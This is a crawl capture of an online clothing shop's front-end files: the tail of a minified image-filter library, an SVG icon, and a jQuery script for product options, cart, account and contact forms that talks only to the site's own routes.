y=_=Math.ceil(_),x=0,b=y,S=1;for(p+_>d&&(x=y,b=0,S=-1),i=0;i<c;i+=1)for(e=x;e!==b;e+=S)h=4*(d*i+Math.round(e+p)%d),a=m.data[h+0],n=m.data[h+1],s=m.data[h+2],o=m.data[h+3],l=4*(d*i+e),m.data[l+0]=a,m.data[l+1]=n,m.data[l+2]=s,m.data[l+3]=o;for(i=0;i<c;i+=1)for(y=Math.floor(_),r=0;r<u;r+=1){for(e=0;e<y+1;e+=1)h=4*(d*i+e),a=m.data[h+0],n=m.data[h+1],s=m.data[h+2],o=m.data[h+3],l=4*(d*i+2*y-e-1),m.data[l+0]=a,m.data[l+1]=n,m.data[l+2]=s,m.data[l+3]=o;y*=2}!function(t,e,i){var r,a,n,s,o,h,l=t.data,d=e.data,c=t.width,g=t.height,u=i.polarCenterX||c/2,f=i.polarCenterY||g/2,p=0,v=0,m=0,_=0,y=Math.sqrt(u*u+f*f);a=c-u,n=g-f,y=(h=Math.sqrt(a*a+n*n))>y?h:y;var x,b,S,w=g,C=c,k=i.polarRotation||0;for(a=0;a<c;a+=1)for(n=0;n<g;n+=1)s=a-u,o=n-f,x=Math.sqrt(s*s+o*o)*w/y,b=(b=(180*Math.atan2(o,s)/Math.PI+360+k)%360)*C/360,S=Math.floor(b),p=l[0+(r=4*(Math.floor(x)*c+S))],v=l[r+1],m=l[r+2],_=l[r+3],d[0+(r=4*(n*c+a))]=p,d[r+1]=v,d[r+2]=m,d[r+3]=_}(m,t,{polarRotation:0})}},Mask:function(t){var e=function(t,e){var i=ei(t,0,0),r=ei(t,t.width-1,0),a=ei(t,0,t.height-1),n=ei(t,t.width-1,t.height-1),s=e||10;if(ii(i,r)<s&&ii(r,n)<s&&ii(n,a)<s&&ii(a,i)<s){for(var o=function(t){for(var e=[0,0,0],i=0;i<t.length;i++)e[0]+=t[i][0],e[1]+=t[i][1],e[2]+=t[i][2];return e[0]/=t.length,e[1]/=t.length,e[2]/=t.length,e}([r,i,n,a]),h=[],l=0;l<t.width*t.height;l++){var d=ii(o,[t.data[4*l],t.data[4*l+1],t.data[4*l+2]]);h[l]=d<s?0:255}return h}}(t,this.threshold());return e&&function(t,e){for(var i=0;i<t.width*t.height;i++)t.data[4*i+3]=e[i]}(t,e=function(t,e,i){for(var r=[1/9,1/9,1/9,1/9,1/9,1/9,1/9,1/9,1/9],a=Math.round(Math.sqrt(r.length)),n=Math.floor(a/2),s=[],o=0;o<i;o++)for(var h=0;h<e;h++){for(var l=o*e+h,d=0,c=0;c<a;c++)for(var g=0;g<a;g++){var u=o+c-n,f=h+g-n;if(u>=0&&u<i&&f>=0&&f<e){var p=r[c*a+g];d+=t[u*e+f]*p}}s[l]=d}return s}(e=function(t,e,i){for(var r=[1,1,1,1,1,1,1,1,1],a=Math.round(Math.sqrt(r.length)),n=Math.floor(a/2),s=[],o=0;o<i;o++)for(var h=0;h<e;h++){for(var l=o*e+h,d=0,c=0;c<a;c++)for(var g=0;g<a;g++){var u=o+c-n,f=h+g-n;if(u>=0&&u<i&&f>=0&&f<e){var p=r[c*a+g];d+=t[u*e+f]*p}}s[l]=d>=1020?255:0}return s}(e=function(t,e,i){for(var r=[1,1,1,1,0,1,1,1,1],a=Math.round(Math.sqrt(r.length)),n=Math.floor(a/2),s=[],o=0;o<i;o++)for(var h=0;h<e;h++){for(var l=o*e+h,d=0,c=0;c<a;c++)for(var g=0;g<a;g++){var u=o+c-n,f=h+g-n;if(u>=0&&u<i&&f>=0&&f<e){var p=r[c*a+g];d+=t[u*e+f]*p}}s[l]=2040===d?255:0}return s}(e,t.width,t.height),t.width,t.height),t.width,t.height)),t},Noise:function(t){var e,i=255*this.noise(),r=t.data,a=r.length,n=i/2;for(e=0;e<a;e+=4)r[e+0]+=n-2*n*Math.random(),r[e+1]+=n-2*n*Math.random(),r[e+2]+=n-2*n*Math.random()},Pixelate:function(t){var e,i,r,a,n,s,o,h,l,d,c,u,f,p,v=Math.ceil(this.pixelSize()),m=t.width,_=t.height,y=Math.ceil(m/v),x=Math.ceil(_/v),b=t.data;if(v<=0)g.error("pixelSize value can not be <= 0");else for(u=0;u<y;u+=1)for(f=0;f<x;f+=1){for(a=0,n=0,s=0,o=0,l=(h=u*v)+v,c=(d=f*v)+v,p=0,e=h;e<l;e+=1)if(!(e>=m))for(i=d;i<c;i+=1)i>=_||(a+=b[(r=4*(m*i+e))+0],n+=b[r+1],s+=b[r+2],o+=b[r+3],p+=1);for(a/=p,n/=p,s/=p,o/=p,e=h;e<l;e+=1)if(!(e>=m))for(i=d;i<c;i+=1)i>=_||(b[(r=4*(m*i+e))+0]=a,b[r+1]=n,b[r+2]=s,b[r+3]=o)}},Posterize:function(t){var e,i=Math.round(254*this.levels())+1,r=t.data,a=r.length,n=255/i;for(e=0;e<a;e+=1)r[e]=Math.floor(r[e]/n)*n},RGB:function(t){var e,i,r=t.data,a=r.length,n=this.red(),s=this.green(),o=this.blue();for(e=0;e<a;e+=4)i=(.34*r[e]+.5*r[e+1]+.16*r[e+2])/255,r[e]=i*n,r[e+1]=i*s,r[e+2]=i*o,r[e+3]=r[e+3]},RGBA:function(t){var e,i,r=t.data,a=r.length,n=this.red(),s=this.green(),o=this.blue(),h=this.alpha();for(e=0;e<a;e+=4)i=1-h,r[e]=n*h+r[e]*i,r[e+1]=s*h+r[e+1]*i,r[e+2]=o*h+r[e+2]*i},Sepia:function(t){var e,i,r,a,n=t.data,s=n.length;for(e=0;e<s;e+=4)i=n[e+0],r=n[e+1],a=n[e+2],n[e+0]=Math.min(255,.393*i+.769*r+.189*a),n[e+1]=Math.min(255,.349*i+.686*r+.168*a),n[e+2]=Math.min(255,.272*i+.534*r+.131*a)},Solarize:function(t){var e=t.data,i=t.width,r=4*i,a=t.height;do{var n=(a-1)*r,s=i;do{var o=n+4*(s-1),h=e[o],l=e[o+1],d=e[o+2];h>127&&(h=255-h),l>127&&(l=255-l),d>127&&(d=255-d),e[o]=h,e[o+1]=l,e[o+2]=d}while(--s)}while(--a)},Threshold:function(t){var e,i=255*this.threshold(),r=t.data,a=r.length;for(e=0;e<a;e+=1)r[e]=r[e]<i?0:255}}})}));

--- FILE ---
content_type: image/svg+xml
request_url: https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/User_s3.svg
body_size: 455
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0.95 0.95"><title>User_s3</title><g id="Слой_2" data-name="Слой 2"><g id="Capa_1" data-name="Capa 1"><path d="M480,279.63a.48.48,0,1,0,.48.48A.49.49,0,0,0,480,279.63Zm0,.06a.41.41,0,0,1,.33.67.84.84,0,0,0-.66,0,.41.41,0,0,1,.33-.67Zm-.29.72a.73.73,0,0,1,.58,0,.41.41,0,0,1-.58,0Z" transform="translate(-479.52 -279.63)"/><path d="M480,280.23a.18.18,0,1,0-.18-.18A.18.18,0,0,0,480,280.23Zm0-.3a.12.12,0,0,1,.12.12.12.12,0,0,1-.24,0A.12.12,0,0,1,480,279.93Z" transform="translate(-479.52 -279.63)"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/develop.js?ver=1.1.4
body_size: 5493
content:
$.commonModule = {
    route: window.location.protocol + '//' + window.location.host + '/index.php?route=',
    updateURLParameter: function (url, param, paramVal) {
        var newAdditionalURL = "";
        var tempArray = url.split("?");
        var baseURL = tempArray[0];
        var additionalURL = tempArray[1];
        var temp = "";
        if (additionalURL) {
            tempArray = additionalURL.split("&");
            for (var i = 0; i < tempArray.length; i++) {
                if (tempArray[i].split('=')[0] != param) {
                    newAdditionalURL += temp + tempArray[i];
                    temp = "&";
                }
            }
        }

        var rows_txt = temp + "" + param + "=" + paramVal;
        return baseURL + "?" + newAdditionalURL + rows_txt;
    },

    zoomInit: function () {
        var options2 = {
            fillContainer: true,
            "width": 497,
            "height": 751,
            zoomPosition: "original",
        };

        if (typeof ImageZoom !== "undefined") {
            window.imageZoom = new ImageZoom(document.getElementById("img-container"), options2);
        }
    },
    zoomRefresh() {
        if (typeof window.imageZoom !== "undefined") {
            window.imageZoom.kill();
            $.commonModule.zoomInit()
        }
    }
}

$.productModule = {
    disabledRewies: function () {
        $('#form-review, .review-btn').click(function () {
            if ($(this).find('.disabled').length > 0) {
                $('#auth').modal();
            }
        });
    },
    changeSize: function () {
        $(document).on('change', 'input[name="size_option"]', function () {
            var val = $(this).next('label').html();
            $('.size-selected').html(val);
        });
    },
    resetFilter: function () {
        $(document).on('click', '.js-reset-filter', function () {

            location = $(this).attr('data-target-href');
        })
    },
    selectVideo: function () {
        $(document).on('click', '.js-select-video', function () {
            $('.main-img-wrapper video').closest('.swiper-slide').trigger('click');
        });
    },
    optionChange: function () {
        $('.size-line .size-item:not(.disabled-select)').on('click', function () {

            $('.size-line .size-item span').removeClass('active');

            $(this).find('span').toggleClass('active')

            if ($(this).hasClass('ajax')) {
                $(this).removeClass('ajax');
                return
            }


            getRelOption(14);
        });

        $('.size-line-mob input').on('change', function () {
            if ($(this).hasClass('ajax')) {
                $(this).removeClass('ajax');
                return
            }
            getRelOption(14);
        });

        $('.color-wrapper .option-color-item, .color-wrapper-mob .item').on('click', function () {
            var color = $(this).find('span').css('background-color')

            // var id = $(this).attr('data-option-val');
            var name = $(this).attr('data-color-name');
            // $('.dropdown .btn .name').text($(this).text());
            // $('.dropdown .btn .color').attr('style', color);
            // $(this).attr('data-option-val', id);
            $('.color-wrapper .selected, .color-wrapper-mob .item').removeClass('selected');
            $('.color-wrapper .color-selected, .color-wrapper-mob .item').removeClass('color-selected');
            $(this).addClass('selected');
            $(this).addClass('color-selected');
            $('.option-color-item').css({'border-color': ''});
            $(this).css({'border-color': color});

            if ($(this).closest('.color-wrapper-mob').length > 0) {
                $('.color-wrapper-mob .item').removeClass('selected');
                $(this).addClass('selected');
                $('.colors-section img.exit-icon').trigger('click');
                $('.sizes-section img.exit-icon').trigger('click');
            }


            if ($(this).hasClass('ajax')) {

                $(this).removeClass('ajax');
                return
            }


            window.history.replaceState('', '', $.commonModule.updateURLParameter(window.location.href, "param", "color_" + name));

            getRelOption(15);
        });


        function getRelOption(selected_id) {
            var sizeId = $('.size-line .active').closest('.size-item').attr('data-option-val') || $('input[name="size_option"]:checked').val();
            var colorId = $('.color-selected').attr('data-option-val') || $('.color-wrapper-mob .item.selected').attr('data-option-val');
            var optionDirectoryId = $('.color-selected').attr('data-option-directory-id') || $('.color-wrapper-mob .item.selected').attr('data-option-directory-id');

            $('.global-preloader').css('display', 'flex');

                //console.log($('#product').attr('data-target-id'));
                //console.log(colorId);
				//console.log(sizeId);
				//console.log(optionDirectoryId);
				//console.log(selected_id);
                
            $.ajax({
                url: $.commonModule.route + 'product/product/optionRelationship&product_id=' + $('#product').attr('data-target-id'),
                type: 'post',
                dataType: 'json',
                data: "&sizeId=" + sizeId + "&colorId=" + colorId + "&optionDirectoryId=" + optionDirectoryId + "&selected-option=" + selected_id,
                success: function (json) {
                    
                    //console.log(json);
                    
                    $('.global-preloader').css('display', 'none');

                    $('.size-item').addClass('d-none');

                    $('input[name="product_option_relationship_id"]').val(json.selected.relationship);

                    $('#product-warehouse-amount b').html(json.selected.quantity);


                    if (json.selected.quantity > 0) {
                        if (json.selected.quantity < 5) {
                            $('.product-status').show();
                        } else {
                            $('.product-status').hide();
                        }

                        $('.add-cart-counter .counter').attr('max-quantity', json.selected.quantity);

                        $('.main-price .price').removeClass('not-available');
                        $('.add-cart-counter').removeClass("d-none");
                        if (json.selected.special.length > 0) {
                            $('.main-price .old-price').removeClass('d-none');
                            $('.main-price .old-price').text(json.selected.price);
                            $('.main-price .price').text(json.selected.special);

                            if ($('#product .discount-wrapper').length === 0) {
                                $('.abs-wrapper').prepend("<div class=\"discount-wrapper\"></div>");
                            }

                            $('#product .discount-wrapper:not(.new-wrapper)').show().text(`- ${json.selected.percent}%`);
                        } else {
                            $('.main-price .old-price').addClass('d-none');
                            $('.main-price .price').text(json.selected.price);

                            $('#product .discount-wrapper').hide();
                        }

                    }


                    for (var key in json.available) {
                        var option_val = json.available[key];
                        for (var option_key in option_val) {
                            var option_val_id = option_val[option_key];

                            $('.size-wrapper[data-target-id="' + key + '"]')
                                .find('div[data-option-val="' + option_val_id + '"]')
                                .removeClass('d-none')
                                .removeClass('disabled');

                            if (json.stocks[key] !== undefined && json.stocks[key][option_val_id] <= 0) {
                                $('.size-wrapper[data-target-id="' + key + '"]')
                                    .find('div[data-option-val="' + option_val_id + '"]').addClass('disabled-select').attr('title', outOfStockText)

                                $('.size-wrapper[data-target-id="' + key + '"]')
                                    .find('div[data-option-val="' + option_val_id + '"] span').removeClass('disabled-select__11');
                            } else {

                                $('.size-wrapper[data-target-id="' + key + '"]')
                                    .find('div[data-option-val="' + option_val_id + '"]').removeClass('disabled-select').attr('title', '');

                                $('.size-wrapper[data-target-id="' + key + '"]')
                                    .find('div[data-option-val="' + option_val_id + '"] span').addClass('disabled-select__11');
                            }
                        }
                    }

                    for (var key in json.selected.values) {
                        value = json.selected.values[key];
                        $('div[data-option-val="' + value + '"]').addClass('ajax').trigger('click');
                        $('div[data-option-val="' + value + '"] label').addClass('ajax').trigger('click');
                    }

                    if (selected_id === 15 && json.selected.quantity === 0 && $('.size-item:not(.disabled-select):not(.d-none)').first().length > 0) {
                        $('.size-item:not(.disabled-select):not(.d-none)').first().trigger('click')
                        $('.size-item:not(.disabled-select) label').first().trigger('click')
                    }

                    if (json.selected.quantity <= 0 && $('.size-item:not(.disabled-select):not(.d-none)').first().length === 0) {
                        var lang = $('html').attr('lang');

                        $('.main-price .price').text(lang == 'uk' ? "Немає в наявності" : "Нет в наличии");

                        $('.main-price .price').addClass('not-available');
                        $('.main-price .old-price').addClass('d-none');
                        $('.section-footer .oc-product-btn').addClass('d-none');


                        $('.add-cart-counter').addClass("d-none");
                    }

                    $.productModule.optionChangeImages(json.selected.option_images);
                }
            });
        }
    },
    optionChangeImages: function (images) {


        $('.main-img-wrapper .swiper-slide').removeClass('show-slide');
        $('.gallery-top .swiper-slide').removeClass('show-slide');
        $('.gallery-thumbs .swiper-slide').removeClass('show-slide');
        $('.single-item-swiper .swiper-slide').removeClass('show-slide');

        $('.main-img-wrapper .swiper-slide').addClass('hide-slide');
        $('.single-item-swiper .swiper-slide').addClass('hide-slide');
        $('.gallery-top .swiper-slide').addClass('hide-slide');
        $('.gallery-thumbs .swiper-slide').addClass('hide-slide');

        for (var key in images) {
            image_id = images[key];

            $('.hide-slide[data-id="' + image_id + '"]').addClass('show-slide');
            $('.hide-slide[data-id="' + image_id + '"]').removeClass('hide-slide');
        }


        $('.js-main-img-wrapper').fadeIn();


        $('.hide-slide').addClass('d-none')
        $('.show-slide').removeClass('d-none')


        if (window.verticalSwiper != undefined) window.verticalSwiper.update();
        if (window.galleryTop != undefined) window.galleryTop.update();
        // if (window.galleryThumbs != undefined) window.galleryThumbs.update();
        if (window.likeSwiper != undefined) window.likeSwiper.update();
        if (window.gallery != undefined) window.gallery.update();


        var ids = $(".gallery-vertical .show-slide[data-sort]").map(function () {
            return $(this).data("sort");
        }).get();

        var lowest = Math.min.apply(Math, ids);

        $('.gallery-vertical .show-slide[data-sort="' + lowest + '"]').first().trigger('click');

        $.commonModule.zoomRefresh()

    },

    updateProduct() {

        $(document).on('click', '.calc-plus', function () {
            console.log('click');
            var quantity = $(this).closest('.counter').find('.conter-item').text();
            var maxQuantity = $(this).closest('.counter').attr('max-quantity') * 1;

            quantity = ++quantity;

            if (quantity > maxQuantity) {
                return;
            }

            $(this).closest('.counter').find('.conter-item').text(quantity);

            if ($(this).attr('data-cart-id') !== undefined) {
                cart.update($(this).attr('data-cart-id'), quantity);
            }

            $('input[name="quantity"]').val(quantity);
        });

        $(document).on('click', '.calc-minus', function () {
            var quantity = $(this).closest('.counter').find('.conter-item').text();

            quantity = --quantity;

            if (quantity >= 1) {
                $(this).closest('.counter').find('.conter-item').text(quantity);

                if ($(this).attr('data-cart-id') !== undefined) {
                    cart.update($(this).attr('data-cart-id'), quantity);
                }

                $('input[name="quantity"]').val(quantity);
            }

        });
    },
}

$.blogModule = {
    stockClock() {
        $('.clock-count').each(function () {
            var deadline = new Date($(this).attr('data-end') * 1000);

            $.clockTime.initializeClock($(this), deadline);

        });
    }
};

$.clockTime = {
    getTimeRemaining(endtime) {
        var t = Date.parse(endtime) - Date.parse(new Date());
        var seconds = Math.floor((t / 1000) % 60);
        var minutes = Math.floor((t / 1000 / 60) % 60);
        var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
        var days = Math.floor(t / (1000 * 60 * 60 * 24));
        return {
            'total': t,
            'days': days,
            'hours': hours,
            'minutes': minutes,
            'seconds': seconds
        };
    },

    initializeClock(clock, endtime) {

        var daysSpan = clock.find('.days');
        var hoursSpan = clock.find('.hours');
        var minutesSpan = clock.find('.minutes');
        var secondsSpan = clock.find('.seconds');

        function updateClock() {
            var t = $.clockTime.getTimeRemaining(endtime);


            if (t.total <= 0) {
                clearInterval(timeinterval);

                daysSpan.html(0);
                hoursSpan.html(0);
                minutesSpan.html(0);
                secondsSpan.html(0);
            } else {
                daysSpan.html(t.days);
                hoursSpan.html(t.hours).slice(-2);
                minutesSpan.html(t.minutes).slice(-2);
                secondsSpan.html(t.seconds).slice(-2);
            }
        }

        updateClock();
        var timeinterval = setInterval(updateClock, 1000);
    },
}


$.acountModule = {
    login: function () {
        $(document).on('click', '.simple-login', function () {
            $.ajax({
                url: 'index.php?route=account/login/ajax',
                type: 'post',
                dataType: 'json',
                data: $(this).closest("form").serialize(),
                success: function (json) {
 

                    if (json.error != undefined) {
                        $(this).closest("form").find('input').addClass('error');
                        $('.error_message').text(json.error.warning)
                    } else {
                        $(this).closest("form").find('input').removeClass('error');
                        $('.error_message').text('');

                        var link = $('.auth-login').data('target-link');
                        var text = $('.auth-login').data('target-text');

                        console.log(text);
                        //setTimeout(function(){ 
                            $('.auth-login a').attr('href', link);
                            $('.auth-login a').removeAttr('onclick');
                            $('.auth-login a span').eq(1).html(text);
                            $('#auth').modal('hide');
    
                            $('#cabinet-raw').load("/ #cabinet-mob", function () {
                                $('.cabinet-section').addClass('active');
                            });
                        //},1000);

                    }


                }
            });
        });
    },
    forgot: function () {
        $(document).on('click', '.forgot-pass', function (event) {
            event.preventDefault();

            var id_form = $(this).parents('form').attr('id');
            var _form = $('#' + id_form + '');
            var danie = _form.serialize();
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                data: danie,
                url: 'https://' + window.location.hostname + '/index.php?route=account/forgotten',
                success: function (obj) {

                
                    console.log(obj);
                
                    if (obj.errors != undefined) {
                        _form.find(".error_email").css({
                            'display': 'block'
                        });
                        _form.find("input[name=email]").addClass('error');
                        $("#" + id_form + " .error_email").html(obj.errors.warning);
                    } else {
                        _form.find(".error_email").css({
                            'display': 'none'
                        });
                        _form.find("input[name=email]").removeClass();
                    }

                    if (obj.success == true) {
                        $("#" + id_form + " .error_all").css({
                            'display': 'block'
                        });
                        setTimeout(function () {
                            $('#forgot-modal').modal('hide');
                            $('#auth').modal();
                        }, 2000);

                    } else {
                        $("#" + id_form + " .error_all").css({
                            'display': 'none'
                        });
                    }


                    if (obj.success == true) {
                        _form.find('.success_message').html(obj.message);
                        _form.find('.success_message').removeClass('d-none');
                    }

                }
            });
        });
    },
    register: function () {
        $('.sub_link').on('click touchend', function (event) {
            event.preventDefault();
            var id_form = $(this).parents('form').attr('id');
            var danie = $('#' + id_form + '').serialize();

            jQuery.ajax({
                type: 'POST',
                url: '/index.php?route=account/register',
                data: danie,
                success: function (data) {
                    var obj = JSON.parse(JSON.stringify(data));

                    if (obj.email) {
                        $("#" + id_form + " .error_email").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=email]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_email").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=email]").removeClass('error');
                    }
                    if (obj.telephone) {
                        $("#" + id_form + " .error_telephone").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=telephone]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_telephone").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=telephone]").removeClass('error');
                    }


                    if (obj.password) {
                        $("#" + id_form + " .error_password").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=password]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_password").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=password]").removeClass('error');
                    }


                    if (obj.confirm) {
                        $("#" + id_form + " .error_confirm").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=confirm]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_confirm").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=confirm]").removeClass('error');
                    }


                    if (obj.firstname) {
                        $("#" + id_form + " .error_firstname").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=firstname]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_firstname").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=firstname]").removeClass('error');
                    }


                    if (obj.lastname) {
                        $("#" + id_form + " .error_lastname").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=lastname]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_lastname").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=lastname]").removeClass('error');
                    }

                    if (obj && id_form == 'login') {
                        $("#" + id_form + " .error_all").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=email]").addClass('error');
                        $("#" + id_form + " input[name=password]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_all").css({
                            'display': 'none'
                        });
                    }


                    $("#" + id_form + " .error_email").html(obj.email);
                    $("#" + id_form + " .error_telephone").html(obj.telephone);
                    $("#" + id_form + " .error_password").html(obj.password);
                    $("#" + id_form + " .error_confirm").html(obj.confirm);
                    $("#" + id_form + " .error_firstname").html(obj.firstname);
                    $("#" + id_form + " .error_lastname").html(obj.lastname);


                    if (obj.success == true) {
                        location.reload();
                    }


                }
            });
        });
    },
    subscribe: function () {
        $(document).on('click', '.button-form-subscribe', function () {
            var _element = $(this);
            $.ajax({
                url: 'index.php?route=extension/feed/subscribe/send',
                type: 'post',
                dataType: 'json',
                data: $(this).closest("form").serialize(),
                success: function (json) {
                    if (json.error != undefined) {

                        _element.closest("form").find('input').addClass('error');
                        _element.closest("form").find('.error_message').text(json.error.email)
                    } else {

                        $('.form-subscribe').find('input').val('');
                        $('.form-subscribe').find('input').removeClass('error');
                        _element.closest("form").find('.error_message').text('');

                        _element.closest("form").find('.success_message').text(json.success);
                        fbq('track', 'CompleteRegistration');
                    }
                }
            });
        });
    }
}

$.acountMobileModule = {
    saveInfo: function () {
        $(document).on('click', '.js-user-info button[type="submit"]', function () {
            var data = $('form.js-user-info').find('input').serialize();
            $.ajax({
                url: $.commonModule.route + 'account/edit',
                type: 'post',
                dataType: 'html',
                data: data,
                success: function (html) {
                    $('.alert-success').remove();
                    var alert = $(html).find('.alert-success').html();
                    var form = $(html).find('form.js-user-info').html();
                    $('form.js-user-info').before(alert);
                    $('form.js-user-info').html(form);
                }

            });
        });
    },
    changePassword: function () {
        $(document).on('click', '.js-change-password button[type="submit"]', function () {
            var data = $('form.js-change-password').find('input').serialize();
            $.ajax({
                url: $.commonModule.route + 'account/password',
                type: 'post',
                dataType: 'html',
                data: data,
                success: function (html) {
                    $('.alert-success').remove();
                    var alert = $(html).find('.alert-success').get(0);
                    var form = $(html).find('form.js-change-password').html();
                    $('form.js-change-password').before(alert);
                    $('form.js-change-password').html(form);
                }

            });
        });
    },
    changeAddress: function () {
        $(document).on('click', '.js-change-address button[type="submit"]', function () {
            var data = $('form.js-change-address').find('input, select').serialize();
            $.ajax({
                url: $.commonModule.route + 'account/address/add',
                type: 'post',
                dataType: 'html',
                data: data,
                success: function (html) {
                    $('.alert-success').remove();
                    var alert = $(html).find('.alert-success').get(0);
                    var form = $(html).find('form.js-change-address').html();
                    $('form.js-change-address').before(alert);
                    $('form.js-change-address').html(form);
                    $('select').niceSelect();

                }

            });
        });
    },
    changeNotification: function () {
        $(document).on('click', '.js-change-nitification button[type="submit"]', function () {
            var data = $('form.js-change-nitification').find('input, select').serialize();
            $.ajax({
                url: $.commonModule.route + 'account/newsletter',
                type: 'post',
                dataType: 'html',
                data: data,
                success: function (html) {
                    $('.alert-success').remove();
                    var alert = $(html).find('.alert-success').get(0);
                    var form = $(html).find('form.js-change-nitification').html();
                    $('form.js-change-nitification').before(alert);
                    $('form.js-change-nitification').html(form);
                    $('select').niceSelect();

                }

            });
        });
    }
}


$.contactInformation = {
    contactForm: function () {
        $(document).on('click', '.send-contact-form', function () {

            var __form = $(this).closest('form');
            var data = __form.find('input').serialize();

            $.ajax({
                url: $.commonModule.route + 'information/contact',
                type: 'post',
                dataType: 'json',
                data: data,
                success: function (json) {
                    __form.find('.text-danger').remove();

                    if (json.success === false) {

                        for (let [key, value] of Object.entries(json.error)) {
                            __form.find('[name="' + key + '"]').after(' <div class="text-danger">' + value + '</div>');
                        }

                    } else {
                        __form.find('input').val('');
                        $('#inform .modal-title').text(json.title);
                        $('#inform .modal-body').text(json.message);
                        $('#inform').modal();
                    }
                }
            });

        });
    }
}

$.catalogModule = {
    changeFilter: function () {
        $(document).on('change', '.filter_category_target', function () {
            const urlParams = new URLSearchParams(window.location.search);
            urlParams.delete('filter_category')

            var val = "";
            $(this).closest('.ocf-option-values').find('input:checked').each(function () {
                if (val === "") {
                    val = $(this).val();
                } else {
                    val = val + "|" + $(this).val();
                }
            })

            urlParams.set('filter_category', val);
            window.location.search = urlParams;
        })
    }
}

function getNextPage(el) {
    var href = $('.smore-product').attr('href');
    $.ajax({
        url: href,
        type: "GET",
        data: '',
        success: function (data) {
            var find = $(data).find('.items_prod');
            find.each(function (i, elem) {
                $(".s-prod .row").append(elem);
            });

            var find = $(data).find('.itemNews');
            find.each(function (i, elem) {
                $(".s-news").append(elem);
            });


            var find = $(data).find('.items_order');
            find.each(function (i, elem) {
                $(".order_row").append(elem);
            });

            var more = $(data).find('.buttLoad');
            more.each(function (i, elem) {
                $(".buttLoad").empty();
                $(".buttLoad").replaceWith($(elem));
            });

            var rotateImage = $(data).find('.buttLoadImage');
            rotateImage.each(function (i, elem) {
                $(".buttLoadImage").removeClass('rotating')
            });

            var pagin = $(data).find('.pagination');
            pagin.each(function (i, elem) {
                $(".pagination").empty();
                $(".pagination").replaceWith($(elem));
            });

            if ($(".pagination a.smore-product").length === 0) {
                $('.buttLoad').closest('.pageNav').remove();
            }

            if ($(window).width() > 767) {
                $('.item-card .price-wrapper').equalHeights();
                $('.item-card-wrapper').equalHeights();
            }

            $('.lazy').removeAttr('srcset');
        }
    });
}

$(document).ready(function () {
    $.catalogModule.changeFilter();
    $.productModule.optionChange();
    $.productModule.selectVideo();
    $.productModule.updateProduct();
    $.productModule.resetFilter();
    $.productModule.disabledRewies();
    $.productModule.changeSize();
    $.blogModule.stockClock();
    $.acountModule.login();
    $.acountModule.forgot();
    $.acountModule.register();
    $.acountModule.subscribe();
    $.contactInformation.contactForm();
    $.acountMobileModule.saveInfo();
    $.acountMobileModule.changePassword();
    $.acountMobileModule.changeAddress();
    $.acountMobileModule.changeNotification();

    if ($('.color-wrapper .option-color-item.selected').length > 0) {
        $('.color-wrapper .option-color-item.selected').first().trigger('click');
    } else {
        $('.color-wrapper .option-color-item').first().trigger('click');
    }

    if ($('.color-wrapper-mob .item.selected').length > 0) {
        $('.color-wrapper-mob .item.selected').first().trigger('click');
    } else {
        $('.color-wrapper-mob .item').first().trigger('click');
    }

    $.commonModule.zoomInit();

})